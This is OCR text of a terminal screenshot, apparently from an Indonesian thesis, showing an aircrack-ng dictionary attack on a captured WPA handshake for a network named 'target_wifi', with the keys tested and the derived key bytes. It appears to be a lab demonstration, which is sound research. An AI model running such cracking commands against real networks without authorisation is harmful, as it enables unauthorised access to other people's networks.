 Applications Places Terminal Tue Sep 8 14:39
root@fajarstn: ~/Documents/tu
File Edit View Search Terminal Tabs Help
root@fajarstn: ~/Documents/tugas... root@fajarstn: ~/Documents/tugas... root@fajarstr
root@fajarstn:~/Documents/tugas_akhir# aircrack-ng hasil-01.cap -w wordlist_new.txt
Opening hasil-01.capase wait...
Read 3906 packets.
# BSSID ESSID Encryption
1 D8:32:14:5E:49:A0 target_wifi WPA (1 handshake)
Choosing first network as target.
Opening hasil-01.capase wait...
Read 3906 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:04] 17504/131067 keys tested (3537.49 k/s)
Time left: 32 seconds 13.36%
Current passphrase: kesterilan
Master Key : 7E 23 B4 98 B8 EA 6F F3 3F 64 00 F1 E0 37 0A 27
1C 94 75 02 8D 82 64 EC 29 84 F5 C5 A9 04 5F 03
Transient Key : D4 E5 EC 74 B5 51 8B 2A EA 9B E9 CD 2D A2 AA B5
2E 5C 5D 32 ED 43 4A 91 35 F6 AA 58 50 EC 12 B2
1E 32 B4 93 C6 CC 2D EE 38 68 9E 78 31 63 BC B6
22 CF 32 6D E4 03 05 62 79 7B C1 F7 FD 85 7D EE
EAPOL HMAC : 29 57 F2 E6 15 A2 81 57 80 6E 07 10 F3 AF 02 A2